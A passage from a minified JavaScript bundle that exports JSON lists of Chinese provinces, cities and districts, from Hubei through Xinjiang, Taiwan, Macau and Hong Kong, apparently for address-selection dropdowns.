黄冈国家高新开发区  "]},{"name":" 咸宁 ","area":[" 咸安区  "," 嘉鱼县  "," 通城县  "," 崇阳县  "," 通山县  "," 赤壁市  "," 咸宁国家高新开发区  "]},{"name":" 随州 ","area":[" 曾都区  "," 随县  "," 广水市  "," 高新技术产业园区  "," 大洪山名胜区  "," 炎帝故里风景名胜区  "," 城南新区管委会  "]},{"name":" 恩施 ","area":[" 恩施市  "," 利川市  "," 建始县  "," 巴东县  "," 宣恩县  "," 咸丰县  "," 来凤县  "," 鹤峰县  "]},{"name":" 仙桃 ","area":[]},{"name":" 天门 ","area":[]},{"name":" 潜江 ","area":[]},{"name":" 神农架 ","area":[]}]}')},function(e){e.exports=JSON.parse('{"name":"湖南省","city":[{"name":"长沙市","area":["芙蓉区","天心区","岳麓区","开福区","雨花区","望城区","长沙县","浏阳市","宁乡市"]},{"name":"衡阳市","area":["衡南县","衡阳县","衡山县","衡东县","祁东县","常宁市","耒阳市","南岳区","雁峰区","石鼓区","珠晖区","蒸湘区"]},{"name":"株洲市","area":["天元区","炎陵县","茶陵县","攸县","醴陵市","株洲县","芦淞区","荷塘区","石峰区"]},{"name":"湘潭市","area":["湘潭县","湘乡市","韶山市","雨湖区","岳塘区"]},{"name":"邵阳市","area":["邵东县","新邵县","隆回县","洞口县","绥宁县","城步县","武冈市","新宁县","邵阳县","大祥区","双清区","北塔区"]},{"name":"岳阳市","area":["平江县","岳阳县","华容县","湘阴县","临湘市","汨罗市","岳阳楼区","云溪区","君山区"]},{"name":"常德市","area":["武陵区","鼎城区","汉寿县","桃源县","临澧县","石门县","澧县","安乡县","津市市"]},{"name":"张家界市","area":["永定区","武陵源区","慈利县","桑植县"]},{"name":"益阳市","area":["安化县","桃江县","赫山区","资阳区","沅江市","南县"]},{"name":"郴州市","area":["北湖区","苏仙区","资兴市","桂阳县","宜章县","永兴县","嘉禾县","临武县","汝城县","桂东县","安仁县"]},{"name":"永州市","area":["冷水滩区","零陵区","祁阳县","东安县","双牌县","道县","江永县","江华县","宁远县","新田县","蓝山县"]},{"name":"怀化市","area":["沅陵县","辰溪县","溆浦县","麻阳县","新晃县","芷江县","鹤城区","中方县","洪江市","洪江区","会同县","靖州县","通道县"]},{"name":"娄底市","area":["娄星区","冷水江市","涟源市","双峰县","新化县"]},{"name":"湘西州","area":["吉首市","泸溪县","凤凰县","古丈县","花垣县","保靖县","永顺县","龙山县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广东省","city":[{"name":"广州市","area":["越秀区","海珠区","荔湾区","天河区","白云区","黄埔区","花都区","番禺区","南沙区","从化区","增城区"]},{"name":"深圳市","area":["罗湖区","福田区","南山区","宝安区","龙岗区","盐田区","光明新区","坪山区","龙华区","大鹏新区","前海蛇口"]},{"name":"珠海市","area":["横琴新区分厅","香洲分厅","金湾分厅","斗门分厅","高新分厅","保税分厅","万山分厅","高栏港分厅"]},{"name":"汕头市","area":["金平分厅","龙湖分厅","澄海分厅","濠江分厅","潮南分厅","潮阳分厅","南澳分厅"]},{"name":"佛山市","area":["禅城区","南海区","顺德区","高明区","三水区"]},{"name":"韶关市","area":["浈江区","武江区","曲江区","乐昌市","南雄市","仁化县","始兴县","翁源县","新丰县","乳源瑶族自治县"]},{"name":"河源市","area":["源城区","龙川县","连平县","和平县","东源县"]},{"name":"梅州市","area":["梅县区","梅江区","兴宁市","平远县","丰顺县","五华县","蕉岭县","大埔县"]},{"name":"惠州市","area":["惠城分厅","惠阳分厅","大亚湾分厅","仲恺区分厅","博罗县分厅","惠东县分厅","龙门县分厅"]},{"name":"汕尾市","area":["城区分厅","海丰县分厅","陆河县分厅","陆丰市分厅"]},{"name":"东莞市","area":["东莞"]},{"name":"中山市","area":["中山"]},{"name":"江门市","area":["蓬江区","高新(江海)区","新会区","台山市","开平市","鹤山市","恩平市"]},{"name":"阳江市","area":["江城区","阳西县","海陵区","阳春市","高新区","阳东区"]},{"name":"湛江市","area":["赤坎区","霞山区","麻章区","坡头区","雷州市","廉江市","吴川市","遂溪县","徐闻县","开发区"]},{"name":"茂名市","area":["化州市","信宜市","高州市","电白区","茂南区"]},{"name":"肇庆市","area":["怀集分厅","封开分厅","鼎湖分厅","高要分厅","广宁分厅","四会分厅","端州分厅","德庆分厅"]},{"name":"清远市","area":["清城区","清新区","英德市","连州市","佛冈县","连山县","连南县","阳山县"]},{"name":"潮州市","area":["饶平县","枫溪区","湘桥区","潮安区"]},{"name":"揭阳市","area":["榕城区","普宁市","揭东区","惠来县","揭西县"]},{"name":"云浮市","area":["新兴县","云城区","罗定市","云安区","郁南县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广西","city":[{"name":"南宁市","area":["青秀区","兴宁区","西乡塘区","良庆区","江南区","邕宁区","武鸣县","隆安县","马山县","上林县","宾阳县","横县","其他"]},{"name":"柳州市","area":["城中区","鱼峰区","柳北区","柳南区","柳江县","柳城县","鹿寨县","融安县","融水苗族自治县","三江侗族自治县","其他"]},{"name":"桂林市","area":["象山区","秀峰区","叠彩区","七星区","雁山区","阳朔县","临桂县","灵川县","全州县","平乐县","兴安县","灌阳县","荔浦县","资源县","永福县","龙胜各族自治县","恭城瑶族自治县","其他"]},{"name":"梧州市","area":["万秀区","蝶山区","长洲区","岑溪市","苍梧县","藤县","蒙山县","其他"]},{"name":"北海市","area":["海城区","银海区","铁山港区","合浦县","其他"]},{"name":"防城港市","area":["港口区","防城区","东兴市","上思县","其他"]},{"name":"钦州市","area":["钦南区","钦北区","灵山县","浦北县","其他"]},{"name":"贵港市","area":["港北区","港南区","覃塘区","桂平市","平南县","其他"]},{"name":"玉林市","area":["玉州区","北流市","容县","陆川县","博白县","兴业县","其他"]},{"name":"百色市","area":["右江区","凌云县","平果县","西林县","乐业县","德保县","田林县","田阳县","靖西县","田东县","那坡县","隆林各族自治县","其他"]},{"name":"贺州市","area":["八步区","钟山县","昭平县","富川瑶族自治县","其他"]},{"name":"河池市","area":["金城江区","宜州市","天峨县","凤山县","南丹县","东兰县","都安瑶族自治县","罗城仫佬族自治县","巴马瑶族自治县","环江毛南族自治县","大化瑶族自治县","其他"]},{"name":"来宾市","area":["兴宾区","合山市","象州县","武宣县","忻城县","金秀瑶族自治县","其他"]},{"name":"崇左市","area":["江州区","凭祥市","宁明县","扶绥县","龙州县","大新县","天等县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"海南省","city":[{"name":"海口市","area":["龙华区","秀英区","琼山区","美兰区","其他"]},{"name":"三亚市","area":["三亚市","其他"]},{"name":"五指山市","area":["五指山"]},{"name":"琼海市","area":["琼海"]},{"name":"儋州市","area":["儋州"]},{"name":"文昌市","area":["文昌"]},{"name":"万宁市","area":["万宁"]},{"name":"东方市","area":["东方"]},{"name":"澄迈县","area":["澄迈县"]},{"name":"定安县","area":["定安县"]},{"name":"屯昌县","area":["屯昌县"]},{"name":"临高县","area":["临高县"]},{"name":"白沙黎族自治县","area":["白沙黎族自治县"]},{"name":"昌江黎族自治县","area":["昌江黎族自治县"]},{"name":"乐东黎族自治县","area":["乐东黎族自治县"]},{"name":"陵水黎族自治县","area":["陵水黎族自治县"]},{"name":"保亭黎族苗族自治县","area":["保亭黎族苗族自治县"]},{"name":"琼中黎族苗族自治县","area":["琼中黎族苗族自治县"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"重庆市","city":[{"name":"重庆市","area":["万州区","黔江区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","渝北区","巴南区","长寿区","江津区","合川区","永川区","南川区","綦江区","大足区","璧山区","铜梁区","潼南区","荣昌区","开州区","梁平区","城口县","丰都县","垫江县","武隆区","忠县","云阳县","奉节县","巫溪县","巫山县","石柱县","秀山县","酉阳县","彭水县","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"四川省","city":[{"name":"成都市","area":["高新区","天府新区","锦江区","青羊区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","双流区","简阳市","都江堰市","彭州市","邛崃市","崇州市","郫都区","金堂县","新津县","大邑县","蒲江县"]},{"name":"自贡市","area":["自流井区","贡井区","大安区","沿滩区","荣县","富顺县","高新区"]},{"name":"攀枝花市","area":["东区","西区","仁和区","米易县 ","盐边县"]},{"name":"泸州市","area":["江阳区 ","纳溪区","龙马潭区","泸县","合江县","叙永县","古蔺县","泸州高新技术产业开发区","中国（四川）自由贸易试验区川南临港片区"]},{"name":"德阳市","area":["旌阳区","罗江区","广汉市","什邡市","绵竹市","中江县"]},{"name":"绵阳市","area":["涪城区","游仙区","安州区","江油市","三台县","梓潼县","盐亭县","平武县","北川县","科创区","高新区","仙海区","经开区","四川省人民政府科学城办事处"]},{"name":"广元市","area":["苍溪县","旺苍县","青川县","剑阁县","利州区","昭化区","朝天区"]},{"name":"遂宁市","area":["船山区","安居区","蓬溪县","射洪县","大英县","遂宁经济技术开发区","遂宁市河东新区管理委员会"]},{"name":"内江市","area":["市中区","东兴区","隆昌市","资中县","威远县"]},{"name":"乐山市","area":["市中区","夹江县","井研县","沙湾区","五通桥区","沐川县","马边县","峨眉山市","峨边县","犍为县","金口河区"]},{"name":"南充市","area":["顺庆区","高坪区","嘉陵区","阆中市","南部县","西充县","仪陇县","营山县","蓬安县"]},{"name":"宜宾市","area":["高县","珙县","筠连县","江安县","兴文县","南溪区","宜宾县","长宁县","屏山县","翠屏区"]},{"name":"广安市","area":["广安区","前锋区","华蓥市","岳池县","武胜县","邻水县","广安经开区","枣山园区","协兴园区"]},{"name":"达州市","area":["通川区","达川区","大竹县","渠县","宣汉县","开江县","万源市","达州经济开发区"]},{"name":"巴中市","area":["巴州区","恩阳区","平昌县","通江县","南江县"]},{"name":"雅安市","area":["雨城区","名山区","天全县","芦山县","宝兴县","荥经县","汉源县","石棉县"]},{"name":"眉山市","area":["东坡区","彭山区","仁寿县","洪雅县","丹棱县","青神县"]},{"name":"资阳市","area":["雁江区","安岳县","乐至县","资阳高新技术产业园区管理委员会","资阳市临空经济区管理委员会"]},{"name":"阿坝州","area":["马尔康县","金川县","小金县","阿坝县","若尔盖县","红原县","壤塘县","汶川县","理县","茂县","松潘县","九寨沟县","黑水县"]},{"name":"甘孜州","area":["康定市","泸定县","丹巴县","九龙县","雅江县","道孚县","炉霍县","甘孜县","色达县","德格县","白玉县","新龙县","理塘县","巴塘县","乡城县","稻城县","得荣县","石渠县"]},{"name":"凉山州","area":["西昌市","德昌县","会理县","会东县","宁南县","普格县","布拖县","昭觉县","金阳县","雷波县","美姑县","甘洛县","越西县","喜德县","冕宁县","盐源县","木里县"]}]}')},function(e){e.exports=JSON.parse('{"name":"贵州省","city":[{"name":"贵阳市","area":["南明区","云岩区","花溪区","乌当区","白云区","小河区","清镇市","开阳县","修文县","息烽县","其他"]},{"name":"六盘水市","area":["钟山区","水城县","盘县","六枝特区","其他"]},{"name":"遵义市","area":["红花岗区","汇川区","赤水市","仁怀市","遵义县","绥阳县","桐梓县","习水县","凤冈县","正安县","余庆县","湄潭县","道真仡佬族苗族自治县","务川仡佬族苗族自治县","其他"]},{"name":"安顺市","area":["西秀区","普定县","平坝县","镇宁布依族苗族自治县","紫云苗族布依族自治县","关岭布依族苗族自治县","其他"]},{"name":"铜仁地区","area":["铜仁市","德江县","江口县","思南县","石阡县","玉屏侗族自治县","松桃苗族自治县","印江土家族苗族自治县","沿河土家族自治县","万山特区","其他"]},{"name":"毕节地区","area":["毕节市","黔西县","大方县","织金县","金沙县","赫章县","纳雍县","威宁彝族回族苗族自治县","其他"]},{"name":"黔西南布依族苗族自治州","area":["兴义市","望谟县","兴仁县","普安县","册亨县","晴隆县","贞丰县","安龙县","其他"]},{"name":"黔东南苗族侗族自治州","area":["凯里市","施秉县","从江县","锦屏县","镇远县","麻江县","台江县","天柱县","黄平县","榕江县","剑河县","三穗县","雷山县","黎平县","岑巩县","丹寨县","其他"]},{"name":"黔南布依族苗族自治州","area":["都匀市","福泉市","贵定县","惠水县","罗甸县","瓮安县","荔波县","龙里县","平塘县","长顺县","独山县","三都水族自治县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"云南省","city":[{"name":"昆明市","area":["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","晋宁县","富民县","宜良县","嵩明县","石林彝族自治县","禄劝彝族苗族自治县","寻甸回族彝族自治县","其他"]},{"name":"曲靖市","area":["麒麟区","宣威市","马龙县","沾益县","富源县","罗平县","师宗县","陆良县","会泽县","其他"]},{"name":"玉溪市","area":["红塔区","江川县","澄江县","通海县","华宁县","易门县","峨山彝族自治县","新平彝族傣族自治县","元江哈尼族彝族傣族自治县","其他"]},{"name":"保山市","area":["隆阳区","施甸县","腾冲县","龙陵县","昌宁县","其他"]},{"name":"昭通市","area":["昭阳区","鲁甸县","巧家县","盐津县","大关县","永善县","绥江县","镇雄县","彝良县","威信县","水富县","其他"]},{"name":"丽江市","area":["古城区","永胜县","华坪县","玉龙纳西族自治县","宁蒗彝族自治县","其他"]},{"name":"普洱市","area":["思茅区","普洱哈尼族彝族自治县","墨江哈尼族自治县","景东彝族自治县","景谷傣族彝族自治县","镇沅彝族哈尼族拉祜族自治县","江城哈尼族彝族自治县","孟连傣族拉祜族佤族自治县","澜沧拉祜族自治县","西盟佤族自治县","其他"]},{"name":"临沧市","area":["临翔区","凤庆县","云县","永德县","镇康县","双江拉祜族佤族布朗族傣族自治县","耿马傣族佤族自治县","沧源佤族自治县","其他"]},{"name":"德宏傣族景颇族自治州","area":["潞西市","瑞丽市","梁河县","盈江县","陇川县","其他"]},{"name":"怒江傈僳族自治州","area":["泸水县","福贡县","贡山独龙族怒族自治县","兰坪白族普米族自治县","其他"]},{"name":"迪庆藏族自治州","area":["香格里拉县","德钦县","维西傈僳族自治县","其他"]},{"name":"大理白族自治州","area":["大理市","祥云县","宾川县","弥渡县","永平县","云龙县","洱源县","剑川县","鹤庆县","漾濞彝族自治县","南涧彝族自治县","巍山彝族回族自治县","其他"]},{"name":"楚雄彝族自治州","area":["楚雄市","双柏县","牟定县","南华县","姚安县","大姚县","永仁县","元谋县","武定县","禄丰县","其他"]},{"name":"红河哈尼族彝族自治州","area":["蒙自县","个旧市","开远市","绿春县","建水县","石屏县","弥勒县","泸西县","元阳县","红河县","金平苗族瑶族傣族自治县","河口瑶族自治县","屏边苗族自治县","其他"]},{"name":"文山壮族苗族自治州","area":["文山县","砚山县","西畴县","麻栗坡县","马关县","丘北县","广南县","富宁县","其他"]},{"name":"西双版纳傣族自治州","area":["景洪市","勐海县","勐腊县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"西藏","city":[{"name":"拉萨市","area":["城关区","林周县","当雄县","尼木县","曲水县","堆龙德庆县","达孜县","墨竹工卡县","其他"]},{"name":"那曲地区","area":["那曲县","嘉黎县","比如县","聂荣县","安多县","申扎县","索县","班戈县","巴青县","尼玛县","其他"]},{"name":"昌都地区","area":["昌都县","江达县","贡觉县","类乌齐县","丁青县","察雅县","八宿县","左贡县","芒康县","洛隆县","边坝县","其他"]},{"name":"林芝地区","area":["林芝县","工布江达县","米林县","墨脱县","波密县","察隅县","朗县","其他"]},{"name":"山南地区","area":["乃东县","扎囊县","贡嘎县","桑日县","琼结县","曲松县","措美县","洛扎县","加查县","隆子县","错那县","浪卡子县","其他"]},{"name":"日喀则地区","area":["日喀则市","南木林县","江孜县","定日县","萨迦县","拉孜县","昂仁县","谢通门县","白朗县","仁布县","康马县","定结县","仲巴县","亚东县","吉隆县","聂拉木县","萨嘎县","岗巴县","其他"]},{"name":"阿里地区","area":["噶尔县","普兰县","札达县","日土县","革吉县","改则县","措勤县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"陕西省","city":[{"name":"西安市","area":["新城区","碑林区","莲湖区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","鄠邑区","高陵区","蓝田县","周至县"]},{"name":"宝鸡市","area":["渭滨区","金台区","陈仓区","扶风县","眉县","岐山县","凤翔县","太白县","麟游县","千阳县","陇县","凤县"]},{"name":"咸阳市","area":["秦都区","渭城区","兴平市","武功县","三原县","泾阳县","礼泉县","乾县","永寿县","彬县","淳化县","旬邑县","长武县"]},{"name":"铜川市","area":["王益区","印台区","耀州区","宜君县"]},{"name":"渭南市","area":["临渭区","韩城市","华阴市","华州区","潼关县","大荔县","澄城县","合阳县","蒲城县","富平县","白水县"]},{"name":"延安市","area":["宝塔区","安塞区","黄陵县","黄龙县","宜川县","洛川县","富县","甘泉县","吴起县","志丹县","子长县","延川县","延长县"]},{"name":"榆林市","area":["榆阳区","横山区","神木县","府谷县","定边县","靖边县","绥德县","米脂县","佳县","吴堡县","清涧县","子洲县"]},{"name":"汉中市","area":["汉台区","南郑县","城固县","洋县","勉县","西乡县","略阳县","镇巴县","宁强县","留坝县","佛坪县"]},{"name":"安康市","area":["汉滨区","平利县","旬阳县","石泉县","紫阳县","白河县","汉阴县","镇坪县","宁陕县","岚皋县"]},{"name":"商洛市","area":["商州区","洛南县","山阳县","镇安县","丹凤县","商南县","柞水县"]},{"name":"杨凌示范区","area":["杨陵区"]}]}')},function(e){e.exports=JSON.parse('{"name":"甘肃省","city":[{"name":"兰州市","area":["城关区","七里河区","西固区","安宁区","红古区","永登县","皋兰县","榆中县","其他"]},{"name":"嘉峪关市","area":["嘉峪关市","其他"]},{"name":"金昌市","area":["金川区","永昌县","其他"]},{"name":"白银市","area":["白银区","平川区","靖远县","会宁县","景泰县","其他"]},{"name":"天水市","area":["清水县","秦安县","甘谷县","武山县","张家川回族自治县","北道区","秦城区","其他"]},{"name":"武威市","area":["凉州区","民勤县","古浪县","天祝藏族自治县","其他"]},{"name":"酒泉市","area":["肃州区","玉门市","敦煌市","金塔县","肃北蒙古族自治县","阿克塞哈萨克族自治县","安西县","其他"]},{"name":"张掖市","area":["甘州区","民乐县","临泽县","高台县","山丹县","肃南裕固族自治县","其他"]},{"name":"庆阳市","area":["西峰区","庆城县","环县","华池县","合水县","正宁县","宁县","镇原县","其他"]},{"name":"平凉市","area":["崆峒区","泾川县","灵台县","崇信县","华亭县","庄浪县","静宁县","其他"]},{"name":"定西市","area":["安定区","通渭县","临洮县","漳县","岷县","渭源县","陇西县","其他"]},{"name":"陇南市","area":["武都区","成县","宕昌县","康县","文县","西和县","礼县","两当县","徽县","其他"]},{"name":"临夏回族自治州","area":["临夏市","临夏县","康乐县","永靖县","广河县","和政县","东乡族自治县","积石山保安族东乡族撒拉族自治县","其他"]},{"name":"甘南藏族自治州","area":["合作市","临潭县","卓尼县","舟曲县","迭部县","玛曲县","碌曲县","夏河县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"青海省","city":[{"name":"西宁市","area":["城中区","城东区","城西区","城北区","湟源县","湟中县","大通回族土族自治县","其他"]},{"name":"海东地区","area":["平安县","乐都县","民和回族土族自治县","互助土族自治县","化隆回族自治县","循化撒拉族自治县","其他"]},{"name":"海北藏族自治州","area":["海晏县","祁连县","刚察县","门源回族自治县","其他"]},{"name":"海南藏族自治州","area":["共和县","同德县","贵德县","兴海县","贵南县","其他"]},{"name":"黄南藏族自治州","area":["同仁县","尖扎县","泽库县","河南蒙古族自治县","其他"]},{"name":"果洛藏族自治州","area":["玛沁县","班玛县","甘德县","达日县","久治县","玛多县","其他"]},{"name":"玉树藏族自治州","area":["玉树县","杂多县","称多县","治多县","囊谦县","曲麻莱县","其他"]},{"name":"海西蒙古族藏族自治州","area":["德令哈市","格尔木市","乌兰县","都兰县","天峻县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"宁夏","city":[{"name":"银川市","area":["兴庆区","西夏区","金凤区","灵武市","永宁县","贺兰县","其他"]},{"name":"石嘴山市","area":["大武口区","惠农区","平罗县","其他"]},{"name":"吴忠市","area":["利通区","青铜峡市","盐池县","同心县","其他"]},{"name":"固原市","area":["原州区","西吉县","隆德县","泾源县","彭阳县","其他"]},{"name":"中卫市","area":["沙坡头区","中宁县","海原县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"新疆","city":[{"name":"乌鲁木齐市","area":["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","其他"]},{"name":"克拉玛依市","area":["克拉玛依区","独山子区","白碱滩区","乌尔禾区","其他"]},{"name":"吐鲁番地区","area":["吐鲁番市","托克逊县","鄯善县","其他"]},{"name":"哈密地区","area":["哈密市","伊吾县","巴里坤哈萨克自治县","其他"]},{"name":"和田地区","area":["和田市","和田县","洛浦县","民丰县","皮山县","策勒县","于田县","墨玉县","其他"]},{"name":"阿克苏地区","area":["阿克苏市","温宿县","沙雅县","拜城县","阿瓦提县","库车县","柯坪县","新和县","乌什县","其他"]},{"name":"喀什地区","area":["喀什市","巴楚县","泽普县","伽师县","叶城县","岳普湖县","疏勒县","麦盖提县","英吉沙县","莎车县","疏附县","塔什库尔干塔吉克自治县","其他"]},{"name":"克孜勒苏柯尔克孜自治州","area":["阿图什市","阿合奇县","乌恰县","阿克陶县","其他"]},{"name":"巴音郭楞蒙古自治州","area":["库尔勒市","和静县","尉犁县","和硕县","且末县","博湖县","轮台县","若羌县","焉耆回族自治县","其他"]},{"name":"昌吉回族自治州","area":["昌吉市","阜康市","奇台县","玛纳斯县","吉木萨尔县","呼图壁县","木垒哈萨克自治县","米泉市","其他"]},{"name":"博尔塔拉蒙古自治州","area":["博乐市","精河县","温泉县","其他"]},{"name":"石河子","area":["石河子"]},{"name":"阿拉尔","area":["阿拉尔"]},{"name":"图木舒克","area":["图木舒克"]},{"name":"五家渠","area":["五家渠"]},{"name":"伊犁哈萨克自治州","area":["伊宁市","奎屯市","伊宁县","特克斯县","尼勒克县","昭苏县","新源县","霍城县","巩留县","察布查尔锡伯自治县","塔城地区","阿勒泰地区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"台湾省","city":[{"name":"台北市","area":["内湖区","南港区","中正区","万华区","大同区","中山区","松山区","大安区","信义区","文山区","士林区","北投区"]},{"name":"新北市","area":["板桥区","汐止区","新店区","其他"]},{"name":"桃园市","area":["其他"]},{"name":"台中市","area":["其他"]},{"name":"台南市","area":["其他"]},{"name":"高雄市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"澳门","city":[{"name":"澳门","area":["花地玛堂区","圣安多尼堂区","大堂区","望德堂区","风顺堂区","嘉模堂区","圣方济各堂区","路凼","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"香港","city":[{"name":"香港","area":["深水埗区","油尖旺区","九龙城区","黄大仙区","观塘区","北区","大埔区","沙田区","西贡区","元朗区","屯门区","荃湾区","葵青区","离岛区","中西区","湾仔区","东区","南区","其他"]}]}')}]);
//# sourceMappingURL=app.min.js.map
